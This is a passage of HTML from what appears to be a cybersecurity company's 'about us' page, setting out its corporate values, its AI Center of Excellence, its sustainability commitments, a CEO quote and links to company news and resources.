data-w-id="c3a79779-b3dc-c100-4f63-a5c7e31288d8" style="background-color:rgba(255,255,255,0)" class="two-faq_accordion_item fade-up"><div id="accordion-2-header-1" tabindex="0" role="button" aria-controls="accordion-2-content-1" aria-expanded="false" fs-accordion-element="trigger" class="_2-faq_accordion_header"><div class="statement-wrapper"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/65550ac44071191ffe489cdb_Connect-With-Our-Clients.svg" loading="lazy" alt="" class="icon-1x1-large"/><div class="fs_accordion-2_label">Connect with our clients</div></div><div fs-accordion-element="arrow" class="_2-fs_accordion-2_arrow-wrapper is-active-accordion"><div style="color:rgb(71,84,103);-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="fs_accordion-2_icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 10L12 15L17 10" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
<rect x="1" y="1" width="22" height="22" rx="11" stroke="currentColor" stroke-width="2"/>
</svg></div></div></div><div id="accordion-2-content-1" aria-labelledby="accordion-2-header-1" fs-accordion-element="content" class="_2-faq_accordion_content"><div style="height:0px" class="_2-faq_accordion_body"><p class="accordion-body-two-line">Everyone’s role is related to client success and satisfaction: Know how your day-to-day actions connect to this goal. If you don’t know, ask. If you don’t find a connection, challenge what you’re doing.</p></div></div></div><div fs-accordion-element="accordion" data-w-id="0c2f590f-0a15-8438-6f48-a52cc5796c1a" style="background-color:rgba(255,255,255,0)" class="two-faq_accordion_item fade-up"><div id="accordion-2-header-1" tabindex="0" role="button" aria-controls="accordion-2-content-1" aria-expanded="false" fs-accordion-element="trigger" class="_2-faq_accordion_header"><div class="statement-wrapper"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/65550aaaebb1db9fe0a41184_Connect-With-Each-Other.svg" loading="lazy" alt="" class="icon-1x1-large"/><div class="fs_accordion-2_label">Connect with each other </div></div><div fs-accordion-element="arrow" class="_2-fs_accordion-2_arrow-wrapper is-active-accordion"><div style="color:rgb(71,84,103);-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="fs_accordion-2_icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 10L12 15L17 10" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
<rect x="1" y="1" width="22" height="22" rx="11" stroke="currentColor" stroke-width="2"/>
</svg></div></div></div><div id="accordion-2-content-1" aria-labelledby="accordion-2-header-1" fs-accordion-element="content" class="_2-faq_accordion_content"><div style="height:0px" class="_2-faq_accordion_body"><p class="accordion-body-two-line"><span class="text-weight-semibold">Assume positive intent:</span> If you’re trying to do what you think is right, assume others are as well.<br/><br/><span class="text-weight-semibold">Collaborate</span> to get the insight you need to make the best decision – across the organization. Then make it happen. Embrace diversity: Commit to a workplace that recognizes, respects, and values the unique perspectives, opinions, life experiences, and contributions of all our team members.<br/><br/><span class="text-weight-semibold">Communicate transparently and proactively:</span> If you think it, say it. Resolve differences; the Platinum Rule* rules.<br/><br/><span class="text-weight-semibold">*Treat others as they would like to be treated.</span></p></div></div></div><div fs-accordion-element="accordion" data-w-id="b5813406-fb76-e8dc-0ee8-17859fe2b3f0" style="background-color:rgba(255,255,255,0)" class="two-faq_accordion_item fade-up"><div id="accordion-2-header-1" tabindex="0" role="button" aria-controls="accordion-2-content-1" aria-expanded="false" fs-accordion-element="trigger" class="_2-faq_accordion_header"><div class="statement-wrapper"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/65550ab7d8f6f2b1ba640f02_Connect-With-Our-Brand.svg" loading="lazy" alt="" class="icon-1x1-large"/><div class="fs_accordion-2_label">Connect with our brand</div></div><div fs-accordion-element="arrow" class="_2-fs_accordion-2_arrow-wrapper is-active-accordion"><div style="color:rgb(71,84,103);-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="fs_accordion-2_icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 10L12 15L17 10" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
<rect x="1" y="1" width="22" height="22" rx="11" stroke="currentColor" stroke-width="2"/>
</svg></div></div></div><div id="accordion-2-content-1" aria-labelledby="accordion-2-header-1" fs-accordion-element="content" class="_2-faq_accordion_content"><div style="height:0px" class="_2-faq_accordion_body"><p class="accordion-body-two-line"><span class="text-weight-semibold">Inspire discovery</span>, innovation, creativity, passion, optimism, and fun.<br/><br/><span class="text-weight-semibold">Commit to consistent reliability.</span> Say it. Mean it. Do it. On time and exceeding expectations – every time.<br/><br/><span class="text-weight-semibold">Be an expert.</span> Advise with facts, experience, and insight, no matter your role and responsibilities. Own what you do.</p></div></div></div><div fs-accordion-element="accordion" data-w-id="6d698829-53d3-03c5-7705-06990d746cfd" style="background-color:rgba(255,255,255,0)" class="two-faq_accordion_item fade-up"><div id="accordion-2-header-1" tabindex="0" role="button" aria-controls="accordion-2-content-1" aria-expanded="false" fs-accordion-element="trigger" class="_2-faq_accordion_header"><div class="statement-wrapper"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/65550ad38261e8deeb3a29b5_Connect-With-Our-Goals.svg" loading="lazy" alt="" class="icon-1x1-large"/><div class="fs_accordion-2_label">Connect with our goals</div></div><div fs-accordion-element="arrow" class="_2-fs_accordion-2_arrow-wrapper is-active-accordion"><div style="color:rgb(71,84,103);-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="fs_accordion-2_icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 10L12 15L17 10" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
<rect x="1" y="1" width="22" height="22" rx="11" stroke="currentColor" stroke-width="2"/>
</svg></div></div></div><div id="accordion-2-content-1" aria-labelledby="accordion-2-header-1" fs-accordion-element="content" class="_2-faq_accordion_content"><div style="height:0px" class="_2-faq_accordion_body"><p class="accordion-body-two-line"><span class="text-weight-semibold">Show grit and dedication</span> until the job is well done. Worthwhile goals are seldom easy. When faced with obstacles, be audacious. Ask for help when you need it. Never give up.<br/><br/><span class="text-weight-semibold">Always show initiative:</span> Be an active listener and learner; be curious. Informed action will always be rewarded.<br/><br/><span class="text-weight-semibold">Embrace Constructive Discontent:</span> Challenge your status quo – every day. Challenge our status quo – respectfully and with purpose. Find better ways to solve problems and have the courage to speak up and drive change.</p></div></div></div><div fs-accordion-element="accordion" data-w-id="5adb1afe-4580-8d56-2d05-02d505985331" style="background-color:rgba(255,255,255,0)" class="two-faq_accordion_item fade-up"><div id="accordion-2-header-1" tabindex="0" role="button" aria-controls="accordion-2-content-1" aria-expanded="false" fs-accordion-element="trigger" class="_2-faq_accordion_header"><div class="statement-wrapper"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/65550ae06957c7c2406e03f0_Connect-With-Your-True-North.svg" loading="lazy" alt="" class="icon-1x1-large"/><div class="fs_accordion-2_label">Connect with your true north</div></div><div fs-accordion-element="arrow" class="_2-fs_accordion-2_arrow-wrapper is-active-accordion"><div style="color:rgb(71,84,103);-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="fs_accordion-2_icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 10L12 15L17 10" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
<rect x="1" y="1" width="22" height="22" rx="11" stroke="currentColor" stroke-width="2"/>
</svg></div></div></div><div id="accordion-2-content-1" aria-labelledby="accordion-2-header-1" fs-accordion-element="content" class="_2-faq_accordion_content"><div style="height:0px" class="_2-faq_accordion_body"><p class="accordion-body-two-line"><span class="text-weight-semibold">Integrity and ethics should center all of your actions and interactions; </span>ensure your values reinforce our values.<br/><br/><span class="text-weight-semibold">Nurture your personal development</span>, commit to learning from your peers, and be open to new ideas and points of view. Share your insights and knowledge with team members - and our clients.<br/><br/><span class="text-weight-semibold">Find and protect your balance</span> between professional and personal commitments. Be present during working hours; respect your and your colleagues’ non-office time.</p></div></div></div></div></div></div></div></div></div></div></div><div class="section_people"><div class="padding-global"><div class="container-large"><div class="padding-section-small"><div class="ai-srction-wrapper"><div class="ai-section-hero-wrapper max-width-large"><div class="eyebrow">Shaping the future of intelligent innovation</div><h2 class="landing-page-headings2xlarge">VikingCloud’s AI Center of Excellence</h2><p class="text-sizeslarge">Where innovation meets responsibility.</p></div><div class="ai-grid-wrapper"><div class="ai-card"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/692f6786c3f87b1671da1aa9_ai.png" loading="lazy" alt="" class="ai-icon"/><h3 class="landing-page-headingsmedium text-color-accent">Accelerating Smarter Innovation</h3><div class="text-sizesmedium text-color-body">Our AI COE accelerates innovation across the company, developing smarter, more efficient solutions that benefit both our customers and our teams.</div></div><div class="ai-card"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/692f6a57771a4f0121e4773d_buildings.png" loading="lazy" alt="" class="ai-icon"/><h3 class="landing-page-headingsmedium text-color-accent">AI That Empowers People</h3><div class="text-sizesmedium text-color-body">With a strong Human-in-the-Loop approach, we&#x27;re using AI to elevate employee expertise, not replace it.</div><div class="text-sizesmedium text-color-body">Our teams work smarter, deliver faster, and focus on higher-value innovation.</div></div><div class="ai-card"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/692f6a572b0e04c3eae8b84d_shield.png" loading="lazy" alt="" class="ai-icon"/><h3 class="landing-page-headingsmedium text-color-accent">Transformative AI, Built on Trust</h3><div class="text-sizesmedium text-color-body">We&#x27;re investing in transformative capabilities, including AI-assisted development and QA automation, predictive Cyber Risk Scores, and AI-enabled Customer Service.</div><div class="text-sizesmedium text-color-body">At the same time, we uphold rigorous oversight to ensure privacy, security, compliance, and ethics.</div></div></div><div class="ai-section-hero-wrapper max-width-large tow"><div class="eyebrow-wrapper"><div class="eyebrow">The Result</div><h3 class="landing-page-headingsmedium text-color-white">An AI foundation that&#x27;s efficient, trustworthy, and built to protect and serve our customers for the long term.</h3></div></div></div></div></div></div></div><div class="section_the-solution"><div class="padding-global"><div class="container-large"><div class="padding-section-small"><div class="text-align-left"><div><div class="text-align-left"><div class="margin-bottom margin-regular fade-up"><div class="margin-bottom margin-small"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/6567ac9f4aedf72fa6fc0a98_vikingcloud-sustainability-icon.svg" loading="lazy" alt=""/></div><h2 class="heading-style-h2">Our Commitment to Sustainability</h2></div><div class="margin-bottom margin-regular"><h3 class="subheading-white text-color-white fade-up">At VikingCloud, we are committed to fostering a sustainable workplace - reflecting our dedication to making a positive impact on the communities in which we live and work - globally.</h3></div><p class="text-size-regular text-font-poppins fade-up">Our workplace environmental initiatives focus on minimizing our carbon footprint through responsible energy consumption and resource management – whether in the office, in our home offices, or when we travel.<br/><br/>We are equally dedicated to social responsibility and the creation of a diverse and inclusive work environment – one in which people and ideas can thrive with confidence.  To do that, our corporate values reflect transparency, accountability, and ethical conduct in everything we do. We believe this is critcal to delivering on our mission to protect our clients’ digital assets from disruption and the well-being of our team members and the communities in which they live and work.</p></div></div></div></div></div></div></div><div class="section_exec"><div class="padding-global is-small"><div class="padding-section-small"><div class="exec-team_component narrow"><a href="/team/mark-brady" target="_blank" class="team_card narrow w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/68b706b6beddaf4917c106f9_Mark_Brady_0144_Websize.jpg" loading="lazy" sizes="(max-width: 1800px) 100vw, 1800px" srcset="https://cdn.prod.website-files.com/65314f57d74188c7da669487/68b706b6beddaf4917c106f9_Mark_Brady_0144_Websize-p-500.jpg 500w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/68b706b6beddaf4917c106f9_Mark_Brady_0144_Websize-p-800.jpg 800w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/68b706b6beddaf4917c106f9_Mark_Brady_0144_Websize-p-1080.jpg 1080w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/68b706b6beddaf4917c106f9_Mark_Brady_0144_Websize-p-1600.jpg 1600w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/68b706b6beddaf4917c106f9_Mark_Brady_0144_Websize.jpg 1800w" alt="" class="team-member-image"/><div class="team-member-overlay pointer-events-off"></div><div class="bg-blur"><div class="ceo-card-bottom"><div class="heading-style-h2 text-style-allcaps text-color-white">Mark brady</div><div class="text-size-regular text-color-white text-font-poppins">Chief Executive Officer, VikingCloud</div></div></div><div class="team_modal-popup-icon"></div></a><div id="w-node-b21cf790-e23e-ffd1-0064-83b1195ad124-32ecc8c8"><div class="text-align-left"><div class="container-large is-quote-section"><div class="padding-section-quote"><div class="text-align-center"><div class="margin-bottom margin-medium"><div class="quote-text text-color-cyan">&quot;VikingCloud customers depend on our team to stay ahead of cybersecurity and compliance threats - so they can focus on growing their business. That&#x27;s a trust we have to earn every day.&quot;</div></div><div class="margin-bottom margin-xxsmall"><div class="text-font-poppins text-weight-semibold text-color-space-cadet">Mark Brady</div></div><div class="margin-bottom margin-small"><div class="text-font-poppins text-size-regular">CEO</div></div><a href="/team/mark-brady" target="_blank" class="button-arrow w-button">Learn More about Mark</a></div></div></div></div></div></div></div></div></div><section class="section_globe"><div class="padding-global"><div class="container-large"><div class="padding-section-small"><div class="map_component"><div class="text-align-left"><div class="lottie-animation" data-w-id="5035f239-3d73-0cc7-7c41-9f8a97a8035c" data-animation-type="lottie" data-src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/655a5c8cd44b4a44bf7df075_Why%20Us%20Map%20(1).json" data-loop="1" data-direction="1" data-autoplay="1" data-is-ix2-target="0" data-renderer="svg" data-default-duration="1.334667946972529" data-duration="0"></div><div class="why-us-legend-wrapper"><div class="subheading margin-0">vikingcloud technology and services footprint</div><div class="legend-wrapper"><div class="lottie-pin" data-w-id="e13cb41c-b59d-b978-aea4-d1d8ced400d9" data-animation-type="lottie" data-src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/6567b67c05b79433ceade675_Map%20Drop%20Pin_Blue.json" data-loop="0" data-direction="1" data-autoplay="1" data-is-ix2-target="0" data-renderer="svg" data-default-duration="1.334667946972529" data-duration="0"></div><div class="text-align-left">HQ Locations - Dublin, Ireland &amp; Chicago, United States</div></div></div></div><div class="max-width-xmedium align-center-mobile fade-up"><div class="margin-bottom margin-xmedium"><div class="subheading margin-0">Join our team</div><h2 class="heading-style-h2 text-color-cyan-coblat-blue">GLOBAL EXPERTISE,  LOCALLY DELIVERED.</h2></div><div class="button-group"><a href="/about-us/join-our-team" class="button-arrow w-button">View open positions</a></div></div></div></div></div></div></section><div class="section_resources"><div class="padding-global"><div class="container-large"><div class="padding-section-large reduce-top-padding"><div class="resources-wrapper"><div class="section-header"><h2 class="new-heading-2">VikingCloud News and Resources</h2><div class="padding-xsmall"></div><p class="paragraph-s text-size-regular">Check out the latest news and resources from VikingCloud.</p><div class="button-group-new"><a href="/resources" class="button-blue secondary w-inline-block"><div>Explore All Resources</div><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/667070acd1f42a9a8a474579_Icons%20(6).svg" loading="lazy" alt="Left arrow" class="icon-24px"/></a></div></div><div class="slider-controls"><div class="control-buttons-wrapper"><div class="button-slide swiper-btn-prev"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66706f8396d2ebcc9cf4637b_Icons%20(5).svg" loading="lazy" alt="Right arrow" class="image-6"/></div><div class="button-slide swiper-btn-next"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66706f132bf838d8675a950a_Icons%20(4).svg" loading="lazy" alt="Left arrow" class="image-7"/></div></div></div><div class="swiper is-team w-dyn-list"><div role="list" class="swiper-wrapper is-team w-dyn-items"><div role="listitem" class="swiper-slide is-team w-dyn-item"><a href="http://www.vikingcloud.com/press-news/vikingcloud-and-mastercard-join-forces-to-help-protect-more-businesses-from-cybercrime" class="resources-card w-inline-block"><div class="resources-card-top"><div class="resource_image-wrapper"><img src="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/67a0f0088ef2657c808dae8d_vikingcloud-mastercard-press-release-february-2025-light-thumbnail.webp" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/67a0f0088ef2657c808dae8d_vikingcloud-mastercard-press-release-february-2025-light-thumbnail-p-500.webp 500w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/67a0f0088ef2657c808dae8d_vikingcloud-mastercard-press-release-february-2025-light-thumbnail-p-800.webp 800w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/67a0f0088ef2657c808dae8d_vikingcloud-mastercard-press-release-february-2025-light-thumbnail.webp 1080w" class="image-100--cover"/></div><div class="resources-tag-date"><div style="color:hsla(230.4635761589404, 97.42%, 30.39%, 1.00);background-color:hsla(230.99999999999997, 100.00%, 88.24%, 1.00)" class="resources-tag">Press Release</div><div class="paragraph-s w-dyn-bind-empty"></div></div></div><div class="card-text-details"><h3 class="new-heading-6 none">VikingCloud and Mastercard Join Forces to Help Protect Small and Medium Businesses from Cybercrime</h3><div id="wrapper"><p id="textelement" class="paragraph-s text-size-regular w-dyn-bind-empty"></p></div></div></a><a fs-cmsstatic-order="6" fs-cmsstatic-element="static-item" data-w-id="68db15ff-9d7b-1e1c-d7aa-579bcff8874b" href="/resources" class="swiper-slide last last-slider w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/672d1a4fded38324174bb9d3_resource%20card%20(1).svg" loading="lazy" alt="" class="absolute-card-image-copy last"/><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/672d198edeae2f4b3f6ef5c5_resource%20card.svg" loading="lazy" alt="" class="absolute-card-image last"/><div class="lasttt auto"><div class="lastcard"><div class="explore-all-resources"><div class="new-heading-6 n0-caps">Explore all Resources</div><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/672d1b86a4562e5651a2c39f_Icons%20(40).svg" loading="lazy" alt="Left arrow" class="the-icon"/></div></div></div></a></div><div role="listitem" class="swiper-slide is-team w-dyn-item"><a href="http://www.vikingcloud.com/resources/vikingcloud-penetration-testing-service" class="resources-card w-inline-block"><div class="resources-card-top"><div class="resource_image-wrapper"><img src="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/68503f9a4d24eb858e00d7aa_video-pen-tester-vikingcloud.webp" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/68503f9a4d24eb858e00d7aa_video-pen-tester-vikingcloud-p-500.webp 500w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/68503f9a4d24eb858e00d7aa_video-pen-tester-vikingcloud.webp 504w" class="image-100--cover"/></div><div class="resources-tag-date"><div style="color:white;background-color:#475467" class="resources-tag">Video</div><div class="paragraph-s w-dyn-bind-empty"></div></div></div><div class="card-text-details"><h3 class="new-heading-6 none">Bic Noir – Pen Tester</h3><div id="wrapper"><p id="textelement" class="paragraph-s text-size-regular">Watch this lighthearted take on pen testing with detective “Bic Noir.&quot; </p></div></div></a><a fs-cmsstatic-order="6" fs-cmsstatic-element="static-item" data-w-id="68db15ff-9d7b-1e1c-d7aa-579bcff8874b" href="/resources" class="swiper-slide last last-slider w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/672d1a4fded38324174bb9d3_resource%20card%20(1).svg" loading="lazy" alt="" class="absolute-card-image-copy last"/><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/672d198edeae2f4b3f6ef5c5_resource%20card.svg" loading="lazy" alt="" class="absolute-card-image last"/><div class="lasttt auto"><div class="lastcard"><div class="explore-all-resources"><div class="new-heading-6 n0-caps">Explore all Resources</div><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/672d1b86a4562e5651a2c39f_Icons%20(40).svg" loading="lazy" alt="Left arrow" class="the-icon"/></div></div></div></a></div><div role="listitem" class="swiper-slide is-team w-dyn-item"><a href="http://www.vikingcloud.com/resources/vikingclouds-2025-smb-threat-landscape-report-small--and-medium-sized-businesses-big-cybersecurity-risks" class="resources-card w-inline-block"><div class="resources-card-top"><div class="resource_image-wrapper"><img src="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/67d2147a8e7fae1d4d7b1680_vikingcloud%27s-2025-smb-threat-landscape-report_-small-and-medium-sized-businesses.webp" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/67d2147a8e7fae1d4d7b1680_vikingcloud%27s-2025-smb-threat-landscape-report_-small-and-medium-sized-businesses-p-500.webp 500w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/67d2147a8e7fae1d4d7b1680_vikingcloud%27s-2025-smb-threat-landscape-report_-small-and-medium-sized-businesses-p-800.webp 800w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/67d2147a8e7fae1d4d7b1680_vikingcloud%27s-2025-smb-threat-landscape-report_-small-and-medium-sized-businesses-p-1080.webp 1080w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/67d2147a8e7fae1d4d7b1680_vikingcloud%27s-2025-smb-threat-landscape-report_-small-and-medium-sized-businesses.webp 1440w" class="image-100--cover"/></div><div class="resources-tag-date"><div style="color:white;background-color:#74469b" class="resources-tag">Report</div><div class="paragraph-s w-dyn-bind-empty"></div></div></div><div class="card-text-details"><h3 class="new-heading-6 none">VikingCloud&#x27;s 2025 SMB Threat Landscape Report: Small- and Medium-Sized Businesses, Big Cybersecurity Risks</h3><div id="wrapper"><p id="textelement" class="paragraph-s text-size-regular">This report based on our survey of over 200 SMB owners in North America, highlights insights and takeaways for SMB owners looking to elevate their cybersecurity posture.</p></div></div></a><a fs-cmsstatic-order="6" fs-cmsstatic-element="static-item" data-w-id="68db15ff-9d7b-1e1c-d7aa-579bcff8874b" href="/resources" class="swiper-slide last last-slider w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/672d1a4fded38324174bb9d3_resource%20card%20(1).svg" loading="lazy" alt="" class="absolute-card-image-copy last"/><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/672d198edeae2f4b3f6ef5c5_resource%20card.svg" loading="lazy" alt="" class="absolute-card-image last"/><div class="lasttt auto"><div class="lastcard"><div class="explore-all-resources"><div class="new-heading-6 n0-caps">Explore all Resources</div><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/672d1b86a4562e5651a2c39f_Icons%20(40).svg" loading="lazy" alt="Left arrow" class="the-icon"/></div></div></div></a></div><div role="listitem" class="swiper-slide is-team w-dyn-item"><a href="https://www.vikingcloud.com/press-news/cybersecurity-insiders-sovereign-hackers-confronting-the-rising-tide-of-nation-state-cyberattacks" class="resources-card w-inline-block"><div class="resources-card-top"><div class="resource_image-wrapper"><img src="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/672d39124c200619ad275423_VikingCloud_News.png" loading="lazy" alt="" class="image-100--cover"/></div><div class="resources-tag-date"><div style="color:hsla(355.820895522388, 80.08%, 50.78%, 1.00);background-color:hsla(357.93103448275866, 100.00%, 94.31%, 1.00)" class="resources-tag">News &amp; Media</div><div class="paragraph-s w-dyn-bind-empty"></div></div></div><div class="card-text-details"><h3 class="new-heading-6 none">Cybersecurity Insiders: Sovereign Hackers: Confronting the Rising Tide of Nation-State Cyberattacks</h3><div id="wrapper"><p id="textelement" class="paragraph-s text-size-regular">VikingCloud’s Cybersecurity Evangelist Jon Marler discusses what security leaders must do to shift from reactive firefighting to proactive defense.</p></div></div></a><a fs-cmsstatic-order="6" fs-cmsstatic-element="static-item" data-w-id="68db15ff-9d7b-1e1c-d7aa-579bcff8874b" href="/resources" class="swiper-slide last last-slider w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/672d1a4fded38324174bb9d3_resource%20card%20(1).svg" loading="lazy" alt="" class="absolute-card-image-copy last"/><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/672d198edeae2f4b3f6ef5c5_resource%20card.svg" loading="lazy" alt="" class="absolute-card-image last"/><div class="lasttt auto"><div class="lastcard"><div class="explore-all-resources"><div class="new-heading-6 n0-caps">Explore all Resources</div><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/672d1b86a4562e5651a2c39f_Icons%20(40).svg" loading="lazy" alt="Left arrow" class="the-icon"/></div></div></div></a></div><div role="listitem" class="swiper-slide is-team w-dyn-item"><a href="https://www.vikingcloud.com/blog/technology-team-spotlight-gabriel-mcdermott" class="resources-card w-inline-block"><div class="resources-card-top"><div class="resource_image-wrapper"><img src="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/68128d40f829eff24ff05e68_Technology%20Team%20-%20Gabriel%20McDermott%20%E2%80%94%20Page%20Image.webp" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/68128d40f829eff24ff05e68_Technology%20Team%20-%20Gabriel%20McDermott%20%E2%80%94%20Page%20Image-p-500.webp 500w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/68128d40f829eff24ff05e68_Technology%20Team%20-%20Gabriel%20McDermott%20%E2%80%94%20Page%20Image-p-800.webp 800w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/68128d40f829eff24ff05e68_Technology%20Team%20-%20Gabriel%20McDermott%20%E2%80%94%20Page%20Image-p-1080.webp 1080w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/68128d40f829eff24ff05e68_Technology%20Team%20-%20Gabriel%20McDermott%20%E2%80%94%20Page%20Image.webp 1350w" class="image-100--cover"/></div><div class="resources-tag-date"><div style="color:hsla(39.52095808383233, 94.78%, 18.14%, 1.00);background-color:hsla(39.45205479452055, 100.00%, 85.69%, 1.00)" class="resources-tag">Blog</div><div class="paragraph-s w-dyn-bind-empty"></div></div></div><div class="card-text-details"><h3 class="new-heading-6 none">Technology Team Spotlight: ‍Gabriel McDermott</h3><div id="wrapper"><p id="textelement" class="paragraph-s text-size-regular">This Team Spotlight focuses on ‍‍Gabriel McDermott Executive Vice President, Technology.</p></div></div></a><a fs-cmsstatic-order="6" fs-cmsstatic-element="static-item" data-w-id="68db15ff-9d7b-1e1c-d7aa-579bcff8874b" href="/resources" class="swiper-slide last last-slider w-inline-block"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/672d1a4fded38324174bb9d3_resource%20card%20(1).svg" loading="lazy" alt="" class="absolute-card-image-copy last"/><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/672d198edeae2f4b3f6ef5c5_resource%20card.svg" loading="lazy" alt="" class="absolute-card-image last"/><div class="lasttt auto"><div class="lastcard"><div class="explore-all-resources"><div class="new-heading-6 n0-caps">Explore all Resources</div><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/672d1b86a4562e5651a2c39f_Icons%20(40).svg" loading="lazy" alt="Left arrow" class="the-icon"/></div></div></div></a></div><div role="listitem" class="swiper-slide is-team w-dyn-item"><a href="https://www.vikingcloud.com/press-release/vikingcloud-announces-industrys-first-pci-l4-compliance-program-with-integrated-cyber-risk-score" class="resources-card w-inline-block"><div class="resources-card-top"><div class="resource_image-wrapper"><img src="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/66df190a829350dde286be27_ccs%20advantage.avif" loading="lazy" alt="" 